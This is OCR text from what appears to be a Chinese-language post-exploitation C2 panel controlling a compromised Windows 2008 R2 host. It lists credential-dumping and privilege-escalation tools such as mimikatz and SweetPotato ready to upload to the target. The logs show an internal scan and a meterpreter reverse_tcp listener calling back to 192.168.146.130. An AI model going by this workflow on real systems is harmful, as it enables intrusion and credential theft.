 192.168.146.12 几秒前 8 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
C:/Users/wolf/Desktop/130-2000/
类型 名称
loader.exe 执行 删除
loader.ini 执行 删除
文件名 大小 修改时间 操作
msflag.ps1 38 B 2021-01-10 15:19 上传到目标 下载 删除
TestAssembly-Net2-0.exe 5.5 KB 2020-09-30 15:55 上传到目标 下载 删除
cmstpuac.exe 7.5 KB 2020-09-03 16:13 上传到目标 下载 删除
SharpKatz.exe 190.5 KB 2020-08-24 10:10 上传到目标 下载 删除
SweetPotato.exe 762.5 KB 2020-08-06 15:09 上传到目标 下载 删除
TestAssembly-Net4-0.exe 5.5 KB 2020-04-21 22:38 上传到目标 下载 删除
mimikatz.exe 996.6 KB 2020-04-14 23:03 上传到目标 下载 删除
www.example.com.pem 5.2 KB 2020-04-14 23:03 上传到目标 下载 删除
getcwd1.py 95 B 2020-04-14 23:03 上传到目标 下载 删除
拖拽文件到此处上传 刷新
实时输出
搜索 : 主机IP/模 清空
4 小时前 内网端口
起始IP: 192.168.146.1
超时时间(秒): 600 连 JobID:9
[*] 扫描结果 JobID:8
[+] IP地址: 192.1
[+] IP地址: 192.1
[+] IP地址: 192.1 ID:7
[+] IP地址: 192.1
4 小时前 Session
监听: {"PAYLOAD": "w
[+] 模块执行成功
[+] 新进程PID: 528
4 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
4 小时前 模块: Session克隆 SID: 1 执行完成
4 小时前 模块: Session克隆 SID: 1 开始执行
4 小时前 删除权限成功 SID: 2
4 小时前 模块: Session克隆 SID: 1 执行完成